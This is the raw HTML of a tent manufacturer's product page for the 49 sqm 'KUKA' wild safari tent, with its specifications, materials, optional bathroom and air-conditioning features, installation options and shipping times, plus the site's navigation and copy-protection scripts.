

--- FILE ---
content_type: text/html
request_url: https://www.tentsxpert.com/safari-tents/wild-safari-tent.html
body_size: 9781
content:
<!DOCTYPE html>

<html lang="en">

    <head>

        <meta charset="UTF-8">

        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

        <meta name="renderer" content="webkit">

        <meta content="telephone=no" name="format-detection" />

      <title>49 Sqm Large Wild Safari Tent | Big Safari Tent | TENTSXPERT</title>

        <meta name="keywords" content="Safari Tents" />

        <meta name="description" content="The wild safari tent is gorgeous and large, like a house. The interior space of 49 sqm can accommodate 4 people, and can also put some furniture as you like.">

        <link rel="shortcut icon" href="/favicon.ico">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/fonts.css">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/iconfont.css">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/jquery.jqzoom.css">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/baguetteBox.css">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/style.css">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/nav.css">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/slide5.css">

        <script src="/themes/simplebootx/xinyaju/js/jquery-1.11.3.min.js"></script>

        <script src="/themes/simplebootx/xinyaju/js/placeholder.js"></script>

        
                <noscript><style type="text/css">body{display:none;}</style></noscript>
        <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5335471"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZ6RTV9');</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="3c0d2bdfcd7b5b16e5cb9847fa2f3b42"/>
<style>
    *{
        -webkit-touch-callout:none;
        -webkit-user-select:none;
        -khtml-user-select:none;
        -moz-user-select:none;
        -ms-user-select:none;
        user-select:none;
    }

    input , textarea{
        -webkit-user-select:auto;
    }
</style>
        <!--[if IE]>

        <script>

          (function(){if(!/*@cc_on!@*/0)return;var e = "abbr,article,aside,audio,bb,canvas,datagrid,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(','),i=e.length;while(i--){document.createElement(e[i])}})()

        </script>

        <![endif]-->

        <!--[if IE 6]>

          <link rel="stylesheet" href="https://www.tentsxpert.com/themes/simplebootx/xinyaju/css/style.css">

        <![endif]-->

        <!--[if lt IE 9]>

          <script src="https://www.tentsxpert.com/themes/simplebootx/xinyaju/js/css3-mediaqueries.js"></script>

        <![endif]-->

        <script>



            var browser = navigator.appName



            var b_version = navigator.appVersion



            var version = b_version.split(";");



            var trim_Version = version[1].replace(/[ ]/g, "");



            if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE6.0") { alert("Your browser version is too low, and some features may not be displayed! Please upgrade your browser or use another browser!"); }



            else if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE7.0") { alert("Your browser version is too low, and some features may not be displayed! Please upgrade your browser or use another browser!"); }

        </script>

        <script src="/themes/simplebootx/xinyaju/js/baguetteBox.js"></script>

        <script src="/themes/simplebootx/xinyaju/js/jquery.jqzoom.js"></script>

        <script src="/themes/simplebootx/xinyaju/js/lunbo.js"></script>

        <script type="text/javascript">
        document.oncontextmenu = function(){
            event.returnValue = false;
        }
    </script>
    
    
      <link rel="canonical" href="https://www.tentsxpert.com/safari-tents/wild-safari-tent.html"/>

    </head>

    
    <body  >

        
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZ6RTV9"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<!-- header start -->



<!-- hide nav start-->



<div class="phone_nav">



    <div class="nav">



        <ul class=""> 



           <!-- <form action="/index.php/Search/Index/index.html" method="get" class="fix" style="display:none">



                <input type="text" name="q" placeholder="Search..." class="iptc l">



                <input type="submit" value="" class="ipsc r">



                <i class="icon-search5 iconfont"></i>



            </form> -->



            <li >



                <a href="/">Home</a>



            </li>



            <li class="">



                <a href="https://www.tentsxpert.com/glamping-tents/">Glamping Tents</a>



                


            </li><li class="">



                <a href="https://www.tentsxpert.com/safari-tents/">Safari Tents</a>



                


            </li><li class="">



                <a href="https://www.tentsxpert.com/event-tent/">Event Tents</a>



                


            </li><li class="">



                <a href="https://www.tentsxpert.com/gallery/">Projects</a>



                <div class="addition"></div>



                <div class="c-show c-show1">



                    <div class="c-s1">



                        <a href="https://www.tentsxpert.com/gallery/glamping-tent/" class="fa fa-dot-circle-o">



                            <span>Glamping Projects</span>



                        </a>



                        


                    </div><div class="c-s1">



                        <a href="https://www.tentsxpert.com/videos/" class="fa fa-dot-circle-o">



                            <span>Glamping Videos</span>



                        </a>



                        


                    </div>


                </div>


            </li><li class="">



                <a href="https://www.tentsxpert.com/blog/">Blog</a>



                


            </li><li class="">



                <a href="https://www.tentsxpert.com/about-us/">About Us</a>



                <div class="addition"></div>



                <div class="c-show c-show1">



                    <div class="c-s1">



                        <a href="https://www.tentsxpert.com/about-us/tent-manufacturer/" class="fa fa-dot-circle-o">



                            <span>Tent Manufacturer</span>



                        </a>



                        


                    </div><div class="c-s1">



                        <a href="https://www.tentsxpert.com/about-us/team-service/" class="fa fa-dot-circle-o">



                            <span>Team & Service</span>



                        </a>



                        


                    </div><div class="c-s1">



                        <a href="https://www.tentsxpert.com/about-us/faqs/" class="fa fa-dot-circle-o">



                            <span>FAQ`s</span>



                        </a>



                        


                    </div><div class="c-s1">



                        <a href="https://www.tentsxpert.com/about-us/privacy-policy/" class="fa fa-dot-circle-o">



                            <span>Privacy Policy</span>



                        </a>



                        


                    </div><div class="c-s1">



                        <a href="https://www.tentsxpert.com/about-us/become-a-dealer/" class="fa fa-dot-circle-o">



                            <span>Become A Dealer</span>



                        </a>



                        


                    </div><div class="c-s1">



                        <a href="https://www.tentsxpert.com/about-us/write-for-us/" class="fa fa-dot-circle-o">



                            <span>Write for Us</span>



                        </a>



                        


                    </div>


                </div>


            </li><li class="">



                <a href="https://www.tentsxpert.com/contact-us/">Contact Us</a>



                


            </li>


        </ul>



    </div>



    <div class="menubtn">



        <span class="one"></span>



        <span class='two'></span>



        <span class="three"></span>



    </div>



</div>



<!--hide nav end-->



<!-- header start -->



<header class="header">



    <!-- h-top start -->



    <div class="h-top">



        <div class="wp fix">



<div class="f-follow fix dingbupy">





   <a href="https://www.facebook.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-facebook"></i></a>

   

          <a href="https://www.pinterest.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-pinterest"></i></a> 

                    

              <a href="https://www.youtube.com/channel/UCJxKGC5Op-Q4aMlOFDqdIig" target="_blank" rel="nofollow"><i class="iconfont icon-Youtube"></i></a>

                     <a href="https://www.instagram.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-instagram"></i></a> 



<!--<a href="https://www.linkedin.com/company/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-linkedin"></i></a>-->

<!--                    <a href="https://twitter.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-twitter"></i></a>-->



         

                 



                    





                </div>

            <!-- .m-hdlang start -->



            <!-- <div class="m-hdlang">



                <a class="lang-item j-nextshow">



                    <svg width="19" height="19">



                        <image xlink:href="/themes/simplebootx/xinyaju/images/english.svg" src="/themes/simplebootx/xinyaju/images/english.png" width="100%" height="100%"/>



                    </svg>



                    English


                    <i class="iconfont icon-bottom7"></i>



                </a>



                <div class="lang-list">



                    <p class="lang-item">



                        <a href="https://www.tentsxpert.com/" rel="nofollow">



                            <svg width="19" height="19">



                                <image xlink:href="/themes/simplebootx/xinyaju/images/english.svg" src="/themes/simplebootx/xinyaju/images/english.png" width="100%" height="100%"/>



                            </svg>



                           English


                        </a>



                    </p>



                    



                    <p class="lang-item">



                        <a href="" target="_blank" rel="nofollow">



                            <svg width="19" height="19">



                                <image xlink:href="/themes/simplebootx/xinyaju/images/spanish.svg" src="/themes/simplebootx/xinyaju/images/spanish.png" width="100%" height="100%"/>



                            </svg>



                            Spanish


                        </a>



                    </p>



                    



                    <p class="lang-item">



                        <a href="" target="_blank" rel="nofollow">



                            <svg width="19" height="19">



                                <image xlink:href="/themes/simplebootx/xinyaju/images/russian.svg" src="/themes/simplebootx/xinyaju/images/russian.png" width="100%" height="100%"/>



                            </svg>



                            Russian


                        </a>



                    </p>



                    



                    <p class="lang-item">



                        <a href="https://www.tentsxpert.com/fr/" target="_blank" rel="nofollow">



                            <svg width="19" height="19">



                                <image xlink:href="/themes/simplebootx/xinyaju/images/french.svg" src="/themes/simplebootx/xinyaju/images/french.png" width="100%" height="100%"/>



                            </svg>



                            French


                        </a>



                    </p>



                    



                    <p class="lang-item">



                        <a href="" target="_blank" rel="nofollow">



                            <svg width="19" height="19">



                                <image xlink:href="/themes/simplebootx/xinyaju/images/arabic.svg" src="/themes/simplebootx/xinyaju/images/arabic.png" width="100%" height="100%"/>



                            </svg>



                            Arabic


                        </a>



                    </p>



                    



                </div>



            </div> -->



            <div class="lang2">

                <a href="https://www.tentsxpert.com/" title="" target="_blank" rel="nofollow">

                    <svg width="19" height="19">

                        <image xlink:href="/themes/simplebootx/xinyaju/images/english.svg" src="/themes/simplebootx/xinyaju/images/images/english.png" width="100%" height="100%"/>

                    </svg>

                    English
                </a>

                <a href="https://www.tentsxpert.com/fr/" title="" target="_blank" rel="nofollow">

                    <svg width="19" height="19">

                        <image xlink:href="/themes/simplebootx/xinyaju/images/french.svg" src="/themes/simplebootx/xinyaju/images/french.png" width="100%" height="100%"/>

                    </svg>

                    French
                </a>

                <!--<a href="" title="" target="_blank" rel="nofollow">

                    <svg width="19" height="19">

                        <image xlink:href="/themes/simplebootx/xinyaju/images/chinese.svg" src="/themes/simplebootx/xinyaju/images/chinese.png" width="100%" height="100%"/>

                    </svg>

                    Chinese

                </a>-->

                

            </div>



            <!-- .m-hdlang end -->



           <!-- <p class="pull-right email"><i class="iconfont icon-email"></i><a href="mailto:info@tentsxpert.com">info@tentsxpert.com</a></p>





            <p class="pull-right tel"><i class="iconfont icon-tel"></i> +86-152-0810-4833</p>-->

            <a href="https://www.tentsxpert.com/contact-us/" class="dingbuanniu">Get Free Quote</a>

            <p class="pull-right whatsapp"><i class="iconfont icon-whatsapp"></i><a href="https://api.whatsapp.com/send?phone=8615208104833" target="_blank">Chat Now</a></p>



        </div>



    </div>



    <!-- h-top end -->



    <div class="h-bot">



        <div class="wp fix">



            <a href="/"><img src="/themes/simplebootx/picbanners/logo.png" alt="TENTSXPERT" title="TENTSXPERT" class="logo" data-scroll-reveal="enter left over 1s after 0s"></a>



            <!-- search start -->



           <!-- <div class="pull-right search " style="display:none">



                <span class="search-icon j-nextshow"><i class="iconfont icon-search5"></i></span>



                <div class="search-box">



                    <form action="/index.php/Search/Index/index.html" method="get">



                        <input placeholder="Search Products..." name="q" type="text" class="search-input" />



                        <input type="submit" class="search-submit" value=" " />



                        <i class="iconfont icon-search5"></i>



                    </form>



                </div>



            </div>-->



            <!-- search end -->



            <ul class="navlist fix">           



                



                <li >



                    <a href="/">Home</a>



                </li>



                <li class=" ">



                    <a  href="https://www.tentsxpert.com/glamping-tents/">Glamping Tents</a>



                    



                    


                </li><li class="nav-active ">



                    <a  href="https://www.tentsxpert.com/safari-tents/">Safari Tents</a>



                    



                    


                </li><li class=" ">



                    <a  href="https://www.tentsxpert.com/event-tent/">Event Tents</a>



                    



                    


                </li><li class=" down_dd">



                    <a >Projects</a>



                    



                    <ul class="yiji">



                        <li class="nb">



                            <a href="https://www.tentsxpert.com/gallery/glamping-tent/">Glamping Projects</a>



                            


                        </li><li class="nb">



                            <a href="https://www.tentsxpert.com/videos/">Glamping Videos</a>



                            


                        </li>


                    </ul>


                </li><li class=" ">



                    <a  href="https://www.tentsxpert.com/blog/">Blog</a>



                    



                    


                </li><li class=" down_dd">



                    <a  href="https://www.tentsxpert.com/about-us/">About Us</a>



                    



                    <ul class="yiji">



                        <li class="nb">



                            <a href="https://www.tentsxpert.com/about-us/tent-manufacturer/">Tent Manufacturer</a>



                            


                        </li><li class="nb">



                            <a href="https://www.tentsxpert.com/about-us/team-service/">Team & Service</a>



                            


                        </li><li class="nb">



                            <a href="https://www.tentsxpert.com/about-us/faqs/">FAQ`s</a>



                            


                        </li><li class="nb">



                            <a href="https://www.tentsxpert.com/about-us/privacy-policy/">Privacy Policy</a>



                            


                        </li><li class="nb">



                            <a href="https://www.tentsxpert.com/about-us/become-a-dealer/">Become A Dealer</a>



                            


                        </li><li class="nb">



                            <a href="https://www.tentsxpert.com/about-us/write-for-us/">Write for Us</a>



                            


                        </li>


                    </ul>


                </li><li class=" ">



                    <a  href="https://www.tentsxpert.com/contact-us/">Contact Us</a>



                    



                    


                </li>


            </ul>



        </div>



    </div>



    <!-- 767 navlist1 start-->



    <ul class="navlist1 fix">



        <li ><a href="/">Home</a></li>



        


        <li ><a href="https://www.tentsxpert.com/glamping-tents/">Tents</a></li>



        <li ><a href="https://www.tentsxpert.com/about-us/tent-manufacturer/">About Us</a></li>



        <li ><a href="https://www.tentsxpert.com/contact-us/">Contacts</a></li>



    </ul>



    <!-- 767 navlist1 end-->



</header>



<script>

    $('.erji').each(function() {

        $(this).parents('.nb').addClass('bbgg');

    });

</script>



<!-- header end -->



<!-- header end -->


        <!-- bread start -->
<div class="bread" data-scroll-reveal="enter right over 1s after 0s">
    <div class="wp">
        <i class="iconfont icon-home"></i>
        <a href="/">Home</a>&nbsp;>>&nbsp;<a href="https://www.tentsxpert.com/safari-tents/"  class="bread-active">Safari Tents</a>    </div>
</div>
<!-- bread end -->



        <!-- wrap start -->

        <div class="wrap wp page_wrap">

            <!-- .m-prob1 start -->

            <div class="m-prob1 m-prob">

                <!-- .prob-pic start -->

                <div class="prob-pic">

                    <!-- .prob-pic-big start -->

                    <div class="prob-pic-big">

                        <a class="prob-pic-big-img jqzoom" href="https://www.tentsxpert.com/data/watermark/20240319/65f933205c5fb.jpg" title="" onclick="return false;" rel="gal1">

                            <img class="img" src="https://www.tentsxpert.com/data/watermark/20240319/65f933205c5fb.jpg" title="large wild safari tent" alt="large wild safari tent" >

                        </a>
                    </div>

                    <!-- .prob-pic-big end -->

                    <!-- .prob-pic-small start -->

                    <div class="prob-pic-small">
						<span class="prob-pic-btn prob-pic-btn1 prev" ><i class="iconfont icon-left16"></i></span>
						
						<span class="prob-pic-btn prob-pic-btn1 next" ><i class="iconfont icon-right16"></i></span>

                        <span class="prob-pic-btn prev" ><i class="iconfont icon-left16"></i></span>

                        <span class="prob-pic-btn next" ><i class="iconfont icon-right16"></i></span>

                        <div class="prob-pic-list">

                            <ul>

                                
                                
                                <li>

                                    <div class="prob-pic-item">

                                        <a class="item-pics active zoomThumbActive" href="javascript: void(0);" title="" rel="{gallery: 'gal1', smallimage: 'https://www.tentsxpert.com/data/watermark/20240319/65f933205c5fb.jpg',largeimage: 'https://www.tentsxpert.com/data/watermark/20240319/65f933205c5fb.jpg'}">

                                            <img src="https://www.tentsxpert.com/data/watermark/20240319/65f933205c5fb.jpg" title="large wild safari tent" alt="large wild safari tent" >

                                        </a>

                                    </div>

                                </li>
                                <li>

                                    <div class="prob-pic-item">

                                        <a class="item-pics " href="javascript: void(0);" title="" rel="{gallery: 'gal1', smallimage: 'https://www.tentsxpert.com/data/watermark/20221013/6347b48859f82.jpg',largeimage: 'https://www.tentsxpert.com/data/watermark/20221013/6347b48859f82.jpg'}">

                                            <img src="https://www.tentsxpert.com/data/watermark/20221013/6347b48859f82.jpg" title="big wild safari tent" alt="big wild safari tent" >

                                        </a>

                                    </div>

                                </li>
                            </ul>

                        </div>

                    </div>

                    <!-- .prob-pic-small end -->

                    <div class="clear"></div>

                </div>

                <!-- .prob-pic end -->

                <!-- pro-infos start -->

                <div class="pro-info pull-right">

                    <h1 class="item-title">Large Safari Tent – KUKA</h1>

                    <!-- .pro-share start -->

                    <div class="pro-share">

                        <span class="share-title">

                            Share
                        </span>

                        <div class="share-pic">

                            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5c36ba4cc441e256"></script>

                            <div class="addthis_inline_share_toolbox_d1ka"></div>

                        </div>

                    </div>

                    <!-- .pro-share end -->   

                    <div class="item-desc">The KUKA Tent is like a tented villa with its gorgeous and spacious design. The indoor space reaches 49 square meters, comfortably accommodating 4 people. At the same time, furniture can be placed according to your needs to create a comfortable living environment for you. Designed in earth-toned canvas, the KUKA tent is ideal for all seasons. It has excellent waterproof performance and resistance to mold and fungi, and is easy to maintain, bringing cool enjoyment to indoor residents. This large safari tent is convenient with its durability and is able to handle a wide range of climate conditions. Its steel structure frame is sturdy and durable, and the canvas fabric is tear-resistant, waterproof, and flame-retardant, ensuring your safety and comfort outdoors.</div>

                    <div class="item-btns fix">

                        <a href="/index.php/Content/Pagedis/lists/id/232/catid/5/hcatid/232.html" title="" class="item-btn">Inquire Now</a>

                       

                    </div>

                </div>

                <!-- pro-infos end -->

                <div class="clear"></div>

            </div>

            <script type="text/javascript" src="/themes/simplebootx/xinyaju/js/pro.js"></script>

            <!-- .m-prob1 end -->



            <!-- product details start -->

            <div class="pro2-detail">

                <p class="pro2-title">Product Description</p>

                <div class="item-desc">

                    <div style="font-size:18px;font-family: 等线;"><div style="text-align:center;"><iframe width="1100" height="618.75" src="https://www.youtube.com/embed/1udagZ42-lE?si=lfZMFzSgcMnP5v9Z&enablejsapi=1&origin=https%3A%2F%2Fwww.tentsxpert.com" title="Big Canvas Safari Tent - 49 Sqm for 4-6 persons - Family Glamping Canvas Tent" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" data-gtm-yt-inspected-12765520_144="true" id="706004931"></iframe></div><div style="margin:30px 1%;"><div style="float:left;margin:5% 5%;"><h2 style="font-weight:bold;line-height:1.5em;">The KUKA Tent Includes:</h2><p style="margin-top:20px;">√ Canvas roof and sidewall (Colors available)</p><p style="margin-top:5px;">√ Q235 steel tube framework</p><p style="margin-top:5px;">√ High-quality SBS zipper</p><p style="margin-top:5px;">√ 6 canvas windows with insect screens</p><p style="margin-top:5px;">√ 80mm high-toughness synthetic wooden support pole</p><p style="margin-top:5px;">√ Galvanized steel connector</p><p style="margin-top:5px;">√ Large extended veranda</p><p style="margin-top:5px;">√ Extension roof shelter</p></div><div style="margin:5% 5%;"><h2 style="font-weight:bold;line-height:1.5em;padding: 5% 0 0;">Specification</h2><p style="margin-top:20px;"><strong>Total Area:</strong> 49 m<sup style="font-size:9px;">2</sup> (527.43 ft<sup style="font-size:9px;">2</sup>)</p><p style="margin-top:5px;"><strong>Inner Area:</strong> 39.2 m<sup style="font-size:9px;">2</sup> (421.95 ft<sup style="font-size:9px;">2</sup>)</p><p style="margin-top:5px;"><strong>Veranda Area:</strong> 9.8 m<sup style="font-size:9px;">2</sup> (105.49 ft<sup style="font-size:9px;">2</sup>)</p><p style="margin-top:5px;"><strong>Total Size:</strong> 4.9m * 10m (16.08 ft * 32.81 ft)</p><p style="margin-top:5px;"><strong>Inner Size:</strong> 4.9m * 8m (16.08 ft * 26.25 ft)</p><p style="margin-top:5px;"><strong>Veranda Size:</strong> 4.9m * 2m (16.08 ft * 6.56 ft)</p><p style="margin-top:5px;"><strong>Bedroom:</strong> one</p><p style="margin-top:5px;"><strong>Bathroom:</strong> yes</p><p style="margin-top:5px;"><strong>Kitchen: </strong> optional</p><p style="margin-top:5px;"><strong>Capacity:</strong> 2 persons</p></div></div><div><div style="margin:0px 0px 40px;"><p style="padding:10px 0px;text-align:center;"><img src="https://www.tentsxpert.com/data/watermark/ueditor/20221013/6347b4e3bb23f.jpg" title="Wild Safari Tent – KUKA" alt="Wild Safari Tent – KUKA"/></p><p style="padding:10px 0px;text-align:center;"><img src="https://www.tentsxpert.com/data/watermark/ueditor/20221013/6347b505eb9f7.jpg" title="Wild Safari Tent – KUKA" alt="Wild Safari Tent – KUKA" style="padding:20px;"/></p></div></div><div style="margin:3% 1%;"><p>KUKA tents are extremely durable and designed to thrive in all weather conditions. With a temperature range of -30°C to +40°C and optional climate control, you&#39;ll stay comfortable no matter the climate. The sturdy frame of the KUKA tent is designed to withstand nature&#39;s harshest conditions and can withstand winds of up to 120 km/h and snow loads of 75 kg/m2, keeping you safe even in the harshest conditions. The frame has a service life of over 15 years, providing long-lasting reliability. The tent fabric is equally impressive, boasting an 8-10 year lifespan and a host of protective features. Tear-resistant, waterproof, flame-retardant, and mildew-resistant, ensuring you can easily maintain your tent.</p><div style="margin:30px 0px 50px;line-height:1.8em;"><h2 style="margin:15px 0px;line-height:1.4em;">Materials Features</h2><p style="padding:8px 0px 0px;"><strong>Canvas: </strong>Heavy duty fabric, waterproof, mildew resistant, flame retardant to DIN4102 B1, M2, tear resistant, 8+ year lifespan.</p><p><strong>Synthetic wood: </strong>Strong, polished, and anti-corrosion-treated for long-lasting use.</p><p><strong>Steel Tube:</strong>High strength, galvanized, corrosion-resistant, rust-proof, can be used for 15+ years</p><p style="margin:10px 0px 10px;font-size:14px;"><em>** All the materials have passed the environmental testing in China.</em></p></div></div><div style="margin:3% 1%;"><div style="margin:50px 0px;line-height:1.8em;"><h2 style="margin:15px 0px;line-height:1.4em;">The Tent Can Have a Bathroom</h2><p style="padding:8px 0px 0px;">The tent interior is customizable, allowing you to outfit your tent with a bathroom that suits your needs, complete with a washbasin, toilet, and shower, providing the ultimate convenience and luxury during your glamping adventure.</p></div><div style="margin:50px 0px;line-height:1.8em;"><h2 style="margin:15px 0px;line-height:1.4em;">The Tent Can Be Equipped with Air Conditioning</h2><p style="padding:8px 0px 0px;">While our tents are insulated for comfort, air conditioning provides easy temperature control. It keeps the tent cool during the hot summer months and can also be used for heating in the winter, ensuring you have a warm night&#39;s sleep.</p></div><div style="margin:50px 0px;line-height:1.8em;"><h2 style="margin:15px 0px;line-height:1.4em;">The Tent Can Be Customized</h2><p style="padding:8px 0px 0px;">We offer you fully customized tents to suit your individual needs. No matter what size, look, roof color, sidewall color, or material you want, we have you covered. We can also customize unique tents based on your reference drawings and dimensions.</p></div><div style="margin:50px 0px;line-height:1.8em;"><h2 style="margin:15px 0px;line-height:1.4em;">The Tent Furniture You Can Also Order</h2><p style="padding:8px 0px;">We can outfit your tent with the same furniture if you need it. We can outfit your tent with carefully selected furniture designed to create a cohesive and comfortable glamping experience for your guests. We understand that furniture needs vary, so we offer a variety of furniture options at an additional cost. This allows you to customize your space and ensure it perfectly reflects your vision.</p></div><div style="margin:50px 0px;line-height:1.8em;"><h2 style="margin:20px 0px;line-height:1.4em;">Some Auxiliary Equipment</h2><p style="padding:5px 0px;">If you want to live comfortably and conveniently, there are some important additional factors to consider. By incorporating these ancillaries, you can create a truly comfortable and sustainable glamping experience, no matter how far away your destination is.</p><p><a href="https://www.tentsxpert.com/blog/why-does-the-glamping-tent-need-a-platform.html" target="_self"><strong>Elevated Platform.</strong></a><strong> </strong>These provide a stable and level foundation for your tent and often have the added benefit of creating an outdoor recreational area. Choose wood flooring for a classic aesthetic, steel construction for durability, or even concrete for a permanent solution.</p><p><strong>Sustainable Power Solutions. </strong>Enjoy eco-friendly glamping with wind or solar power systems. These options can meet your daily power needs while minimizing your impact on the environment.</p><p><strong>Wastewater Treatment System. </strong>For remote areas, sewage systems ensure responsible waste management and environmental protection. These systems treat wastewater generated from the kitchen, washing, and other activities.</p></div><div style="margin:50px 0px;line-height:1.8em;"><h2 style="margin:20px 0px;line-height:1.4em;">Tent Installation Solutions</h2><p style="padding:5px 0px;">We offer two convenient options to get your safari tent up and running quickly. Whatever your preference, we will accommodate your needs and select the installation solution that best suits your project.</p><p><strong>Professionally Installed. </strong>Our experienced installation team can travel to your location and handle the entire installation process for you. This ensures a flawless installation and peace of mind, allowing you to focus on the excitement of your new glamping space. (Please note that there is a labor fee for this service.)</p><p><strong>DIY Installation with Video Guide. </strong>For those who prefer to do it themselves, we have a comprehensive video guide that takes you step-by-step through the entire tent-building process. This cost-effective option allows you to find local assembly help.</p></div><div style="margin:50px 0px;line-height:1.8em;"><h2 style="margin:15px 0px;line-height:1.4em;">Helpful Tips</h2><p style="padding:8px 0px;">Tent-making typically takes between 45-60 days, while ocean shipping typically requires an additional 30-45 days.</p></div></div><div style="margin-top:4%;"><p style="margin:20px;line-height: 1.5em;font-size: 32px;font-weight: lighter;text-align:center;">Buy Wild Safari Tent?</p><p style="margin:30px;line-height: 1.5em;font-size: 32px;font-weight: lighter;text-align:center;"><a href="https://www.tentsxpert.com/index.php/Content/Pagedis/lists/id/232/catid/5/hcatid/232.html" target="_self" style="padding: 15px 40px;color: #fff;font-weight: bold;line-height: 60px; border-radius: 8px; font-weight: 600; font-size: 2.2rem; text-align: center; border: solid 1px #3F9778; ">INQUIRY US</a></p></div><p><br/></p></div>
                </div>
            </div>

            <!-- product details end -->

            <!-- Related Products start -->

            <div class="related-box">

                <p class="pro2-title"><a href="">Related Products</a></p>

                <ul class="box-list fix">

                    
                    
                    <li class="list-item no_marginl">

                        <div class="item-pic">

                            <a href="https://www.tentsxpert.com/safari-tents/luxury-safari-tent.html" title="Luxury Safari Tent – TONA"> <img class="nlazy" src="https://www.tentsxpert.com/data/watermark/20240319/65f932a565532.jpg" alt="Luxury Safari Tent – TONA" title="Luxury Safari Tent – TONA">

                            </a>

                        </div>

                        <p class="item-title self-ellipsis"><a href="https://www.tentsxpert.com/safari-tents/luxury-safari-tent.html" title="Luxury Safari Tent – TONA">Luxury Safari Tent – TONA</a></p>

                    </li>
                    <li class="list-item ">

                        <div class="item-pic">

                            <a href="https://www.tentsxpert.com/safari-tents/jungle-safari-tent.html" title="Jungle Safari Tent – KOLA"> <img class="nlazy" src="https://www.tentsxpert.com/data/watermark/20240418/662096a301f94.jpg" alt="Jungle Safari Tent – KOLA" title="Jungle Safari Tent – KOLA">

                            </a>

                        </div>

                        <p class="item-title self-ellipsis"><a href="https://www.tentsxpert.com/safari-tents/jungle-safari-tent.html" title="Jungle Safari Tent – KOLA">Jungle Safari Tent – KOLA</a></p>

                    </li>
                    <li class="list-item ">

                        <div class="item-pic">

                            <a href="https://www.tentsxpert.com/safari-tents/modern-safari-tent.html" title="RAHAT - Modern Safari Tent"> <img class="nlazy" src="https://www.tentsxpert.com/data/watermark/20240319/65f932d7201a6.jpg" alt="RAHAT - Modern Safari Tent" title="RAHAT - Modern Safari Tent">

                            </a>

                        </div>

                        <p class="item-title self-ellipsis"><a href="https://www.tentsxpert.com/safari-tents/modern-safari-tent.html" title="RAHAT - Modern Safari Tent">RAHAT - Modern Safari Tent</a></p>

                    </li>
                    
                </ul>

            </div>

            </volist>

            <!-- Related Products end -->

        </div>
    <!--footer start-->



<footer class="footer" data-scroll-reveal="enter bottom over 1s after 0s">



    <!-- f-top start -->



    <div class="f-top">



        <div class="wp">



            <p class="index-title"><a>Get In Touch</a></p>



        </div>



        <div class="wp">

        <div class="pydibu1">

        

           <a href="/"><img src="/themes/simplebootx/picbanners/dibulogo.png" alt="TENTSXPERT" title="TENTSXPERT" class="logo" data-scroll-reveal="enter left over 1s after 0s"></a>

           

           <p class="logowz">We are a glamping tent manufacturer. Focus on improving the glamping tent accommodation experience. This is what we always work for. We assistant our clients to drive their glamping business or help them individual glamping plans.</p>

   

   <p class="dibubiaotipy"><a href="https://www.tentsxpert.com/blog/">Blog</a></p>

   <ul>

   <li><a href="https://www.tentsxpert.com/blog/start-a-glamping-business-a-comprehensive-guide-for-beginner.html">Glamping Business Guide For Beginners</a></li>

   <li><a href="https://www.tentsxpert.com/blog/what-are-glamping-business-models.html">What Are Glamping Business Models</a></li>

   <li><a href="https://www.tentsxpert.com/blog/glamping-accommodation-types.html">Glamping Unit Types</a></li>

   </ul>





           

        

        </div>

        <div class="pydibu2">

        <p class="dibubiaotipy"><a href="https://www.tentsxpert.com/glamping-tents/">Glamping Tents</a></p>        

        <ul class="dibumz2">

     <li><a href="https://www.tentsxpert.com/stargazing-tent/">Stargazing Tent</a></li>

   <li><a href="https://www.tentsxpert.com/large-glamping-tent/">Large Glamping Tent</a></li>

   <li><a href="https://www.tentsxpert.com/glamping-domes/">Glamping Domes</a></li>

   <li><a href="https://www.tentsxpert.com/glamping-house/">Glamping House</a></li>

   <li><a href="https://www.tentsxpert.com/glass-wall-tent/">Glass Wall Tent</a></li>

   </ul>

   <p class="dibubiaotipy2"><a href="https://www.tentsxpert.com/about-us/faqs/">FAQ’s</a></p>

        

        <ul>

  <li><a href="https://www.tentsxpert.com/about-us/faqs/#tent-price">How much does your tent cost?</a></li>

   <li><a href="https://www.tentsxpert.com/about-us/faqs/#set-up-tent">Will you help me build the tent?</a></li>

   <li><a href="https://www.tentsxpert.com/about-us/faqs/#tent-material">What are the materials for tents?</a></li>

   </ul>

        

        

        </div>

        <div class="pydibu3">

        

        <p class="dibubiaotipy2"><a >Contact Us</a></p>

              <ul class="fix lianxwomen">



                    <li>Tel: +86-152-0810-4833</li>

<li>WhatsApp: <a href="https://api.whatsapp.com/send?phone=8615208104833" target="_blank">+86 152 0810 4833</a></li>

<li>FB Messenge:<a href="http://m.me/tentsxpert" target="_blank" rel="nofollow">m.me/tentsxpert</a></li>

